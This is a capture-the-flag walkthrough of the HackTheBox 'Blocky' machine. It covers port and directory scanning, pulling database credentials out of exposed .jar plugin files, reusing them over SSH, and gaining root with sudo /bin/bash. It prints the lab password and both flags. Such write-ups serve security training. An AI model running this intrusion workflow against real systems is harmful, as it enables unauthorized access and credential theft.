HTB Walkthrough: Blocky

Enumeration
Port Scanning
Running our portscan with NMap comes back kind of juicy. We notice an outdated FTP server on port 21, OpenSSH on port 22, an Apache webserver on port 80, and a minecraft server on port 25565.
sudo nmap -sS -T5 -A -sV -p- 10.10.10.37 | tee nmap_full.log
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d62b99b4d5e753ce2bfcb5d79d79fba2 (RSA)
| 256 5d7f389570c9beac67a01e86e7978403 (ECDSA)
|_ 256 09d5c204951a90ef87562597df837067 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://blocky.htb
|_http-server-header: Apache/2.4.18 (Ubuntu)
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Aggressive OS guesses: Linux 3.10 - 4.11 (94%), Linux 3.13 (94%), Linux 3.13 or 4.2 (94%), Linux 4.2 (94%), Linux 4.
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Directory Scanning
After discovering port 80 open, I launched a directory buster against blocky.htb which returned quite a few results:
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://blocky.htb/FUZZ | tee ffuf.log
wiki [Status: 301, Size: 307, Words: 20, Lines: 10, Duration: 96ms]
wp-content [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 96ms]
plugins [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 102ms]
wp-includes [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 97ms]
javascript [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 98ms]
wp-admin [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 109ms]
phpmyadmin [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 101ms]
server-status [Status: 403, Size: 298, Words: 22, Lines: 12, Duration: 96ms]
WPScan
Since we detected WordPress running on this webserver (wp-content and wp-includes in the directory scan indicate this), I ran wpscan:
wpscan http://blocky.htb/
This returned some information about plugins, themes and the wordpress version, but I did not use it to exploit this machine.
Manual Web Browser Inspection
Navigating to 10.10.10.37:80 in our browser attempts to redirect to http://blocky.htb and fails. This means we need to add a new line to our /etc/hosts file.
Add a line to the file that looks like this and save it:
10.10.10.37 blocky.htb
Now, when we refresh the page, we are presented with a blog-style Wordpress site and a Minecraft background:

There is a broken comment section and a login portal, however, the only thing I really noted was that there is a comment from a developer named Notch on this page:
Continuing with enumeration, I was quickly drawn to a web directory named /plugins/files/ which hosted two .jar files, which are executable Java file formats (one of them is named BlockyCore… wink wink machine name).

These seem suspiciously placed, and I downloaded them to inspect.
After clicking these to download, I ran the following command to inflate them (as they are zipped) and view the contents:
jar xvf ~/Downloads/BlockyCore.jar
jar xvf ~/Downloads/griefprevention-1.11.2-3.1.1.298.jar
Navigating into their created folders, I find a suspicious file and run the strings command on it to print out any strings in the file.
cd ~/Downloads/
ls
BlockyCore.jar com griefprevention-1.11.2-3.1.1.298.jar mcmod.info me META-INF

We see information here for a SQL user login and what looks to be credentials… boom!
Exploitation
phpMyAdmin
Initially my first thought was to go login to the phpMyAdmin portal that we enumerated earlier, and I did, as root user with the above credentials.
Enumerating this database, we can see a user named Notch, again. But all of this was honestly extra work compared to the minimum you need to enumerate the next step.
FTP
I ALSO logged into notch over FTP on port 21, and rooted around for a minute but this too, was unnecessary. Lastly, I logged into the computer remotely over SSH:
ssh notch@10.10.10.37
The authenticity of host '10.10.10.37 (10.10.10.37)' can't be established.
ED25519 key fingerprint is SHA256:ZspC3hwRDEmd09Mn/ZlgKwCv8I8KDhl9Rt2Us0fZ0/8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.37' (ED25519) to the list of known hosts.
notch@10.10.10.37's password: 8YsqfCTnvxAUeduzjNSXe22
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Fri Jul 8 07:16:08 2022 from 10.10.14.29
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
notch@Blocky:~$ whoami
notch
Let’s grab our user flag to satisfy HackTheBox!
notch@Blocky:/home$ cd ~
notch@Blocky:~$ ls
minecraft user.txt
notch@Blocky:~$ cat user.txt
422ba7d0c21bda0d538faca24985e41f
Post-Exploit Enumeration
The first thing I always check for when logging in as a low-privileged user is suid assigned sudo commands.
notch@Blocky:/home$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
This literally tells us that blocky can run all commands on this machine as the root user… too easy.
Privilege Escalation
The escalation is as simple as running a bash shell with sudo. Let’s grab our root flag.
notch@Blocky:/home$ sudo /bin/bash
root@Blocky:/home# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:/home# whoami
root
root@Blocky:/home# cat /root/root.txt
e52044f3d1312f80daaadab97193f930
That’s all for now, thanks for reading!




